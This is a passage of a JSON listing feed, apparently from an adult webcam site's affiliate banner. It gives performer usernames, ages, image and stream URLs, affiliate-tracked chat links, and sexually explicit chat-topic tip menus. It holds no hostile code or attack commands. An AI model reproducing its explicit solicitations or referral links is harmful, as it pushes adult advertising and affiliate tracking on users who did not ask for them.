ail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/5034b3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/5034b3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/5034b3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":1204,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3607,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/84de42.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/84de42.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/84de42.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain Naked Pillow ride\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":8121,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2036,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"MurkaLux\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MurkaLux\",\"display_name\":\"_AMBASSADOR_\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig_lq\\/3d9d99.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig_lq\\/3d9d99.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig\\/3d9d99.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MurkaLux\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MurkaLux\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MurkaLux\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MurkaLux?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MurkaLux\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_MurkaLux.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_MurkaLux\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_MurkaLux\\/playlist.m3u8\",\"chat_topic\":\"Play with me..***per strong vibration 11 tk. @remain @sofar for a fucking mood..Domi and Lovense Lush from 2 tokens)\",\"chat_topic_ru\":\"@remain  @sofar \\u0434\\u043b\\u044f\\u0442\\u0440\\u0430\\u0445\\u0430\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e\\u0433\\u043e \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u044f . \\u0421\\u0430\\u043c\\u0430\\u044f  \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 11 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432(\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 Lush \\u0438 Domi \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432)\",\"flags\":[\"american\",\"russian\"],\"online_time\":3786,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MurkaLux\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"female\",\"members_count\":1349,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"enchantressss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/enchantressss\",\"display_name\":\"Enchantressss\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/ec3e9b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/ec3e9b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig\\/ec3e9b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/enchantressss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/enchantressss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/enchantressss\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_enchantressss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_enchantressss\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_enchantressss\\/playlist.m3u8\",\"chat_topic\":\"pm 55 tk |lovens 2+tk, 300 ultra high, 69 random\",\"chat_topic_ru\":\"\\u043b\\u0441 55 |\\u0432\\u0438\\u0431\\u0440\\u043e \\u043e\\u0442 2\\u0442\\u043a, 300 \\u0441\\u0430\\u043c\\u0430\\u044f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f, 69 \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u0430\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":14226,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_enchantressss\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1031,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"TwixSticks69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/TwixSticks69\",\"display_name\":\"TwixSticks69\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/0c1\\/2fc\\/3120da0b48b7f0fcbd5484777e616bc7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/0c1\\/2fc\\/3120da0b48b7f0fcbd5484777e616bc7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/0c1\\/2fc\\/3120da0b48b7f0fcbd5484777e616bc7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/0c1\\/2fc\\/3120da0b48b7f0fcbd5484777e616bc7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/0c1\\/2fc\\/xbig_lq\\/25f849.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/0c1\\/2fc\\/xbig_lq\\/25f849.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/0c1\\/2fc\\/xbig\\/25f849.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/TwixSticks69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/TwixSticks69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/TwixSticks69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/TwixSticks69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/TwixSticks69\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_TwixSticks69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_TwixSticks69\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_TwixSticks69\\/playlist.m3u8\",\"chat_topic\":\"@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c BDSM)\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":299,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_TwixSticks69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":831,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"greata69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/greata69\",\"display_name\":\"GothTits\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/095\\/107\\/177\\/497ccb94095589f7d397501fc09e775c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/095\\/107\\/177\\/497ccb94095589f7d397501fc09e775c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/095\\/107\\/177\\/497ccb94095589f7d397501fc09e775c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/095\\/107\\/177\\/497ccb94095589f7d397501fc09e775c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/107\\/177\\/xbig_lq\\/3c4336.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/107\\/177\\/xbig_lq\\/3c4336.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/107\\/177\\/xbig\\/3c4336.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/greata69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/greata69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/greata69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/greata69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/greata69\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_greata69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_greata69\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_greata69\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3473,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_greata69\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":821,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"KotandSusie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/KotandSusie\",\"display_name\":\"2TWIXSTICKS\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b5\\/1c0\\/092\\/d33d7206b5b6b26c31fa8adbbd3be3a9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b5\\/1c0\\/092\\/d33d7206b5b6b26c31fa8adbbd3be3a9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b5\\/1c0\\/092\\/d33d7206b5b6b26c31fa8adbbd3be3a9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b5\\/1c0\\/092\\/d33d7206b5b6b26c31fa8adbbd3be3a9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1c0\\/092\\/xbig_lq\\/3d9d99.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1c0\\/092\\/xbig_lq\\/3d9d99.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1c0\\/092\\/xbig\\/3d9d99.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/KotandSusie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/KotandSusie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/KotandSusie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/KotandSusie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/KotandSusie\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_KotandSusie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_KotandSusie\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_KotandSusie\\/playlist.m3u8\",\"chat_topic\":\"Happy New Year to everyone! , we want to feel you, DomiLovens from 2, favorite vibrations  15, 55, 105, 222, 500For a dream @total \\u2013 countdown: @sofar collected, @remain remaining\",\"chat_topic_ru\":\"  \\u0412\\u0441\\u0435\\u0445 \\u0441 \\u043d\\u0430\\u0441\\u0442\\u0443\\u043f\\u0430\\u044e\\u0449\\u0438\\u043c , \\u0445\\u043e\\u0442\\u0438\\u043c \\u0432\\u0430\\u0441 \\u0447\\u0443\\u0432\\u0441\\u0442\\u0432\\u043e\\u0432\\u0430\\u0442\\u044c, \\u0434\\u043e\\u043c\\u0438\\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2,  \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 15, 55,105,222,500\\u041d\\u0430 \\u043c\\u0435\\u0447\\u0442\\u0443 \\u00ab @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c\\u00bb \",\"flags\":[\"american\",\"russian\"],\"online_time\":1230,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_KotandSusie\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":820,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"-Eliza-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Eliza-\",\"display_name\":\"-Eliza-\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/016\\/364\\/1a66870c9f5a5eff69f38e55c3333166_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/016\\/364\\/1a66870c9f5a5eff69f38e55c3333166_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/016\\/364\\/1a66870c9f5a5eff69f38e55c3333166_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/016\\/364\\/1a66870c9f5a5eff69f38e55c3333166_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/016\\/364\\/xbig_lq\\/7ed794.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/016\\/364\\/xbig_lq\\/7ed794.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/016\\/364\\/xbig\\/7ed794.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Eliza-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Eliza-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Eliza-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Eliza-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Eliza-\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_-Eliza-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_-Eliza-\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_-Eliza-\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":4640,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Eliza-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":783,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Satisfy-Me\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Satisfy-Me\",\"display_name\":\"Satisfy_Me\",\"display_age\":39,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b4\\/25c\\/19d\\/7a1df8cb1b984bbab560816cc12fdb2c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b4\\/25c\\/19d\\/7a1df8cb1b984bbab560816cc12fdb2c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b4\\/25c\\/19d\\/7a1df8cb1b984bbab560816cc12fdb2c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b4\\/25c\\/19d\\/7a1df8cb1b984bbab560816cc12fdb2c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/25c\\/19d\\/xbig_lq\\/9c1dc4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/25c\\/19d\\/xbig_lq\\/9c1dc4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/25c\\/19d\\/xbig\\/9c1dc4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Satisfy-Me\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Satisfy-Me\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Satisfy-Me\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Satisfy-Me?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Satisfy-Me\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_Satisfy-Me.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Satisfy-Me\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Satisfy-Me\\/playlist.m3u8\",\"chat_topic\":\"I am Nika, I love cumming from DOMI! All action requests via MENU! DOMI works only for your favorite vibrations: 33 -wet, 555 - orgasm, 1111- squirt! Raise your rating many times by 2. C2C in PRIVATE! Thank you all for your tips and active participation!\",\"chat_topic_ru\":\"\\u042f - 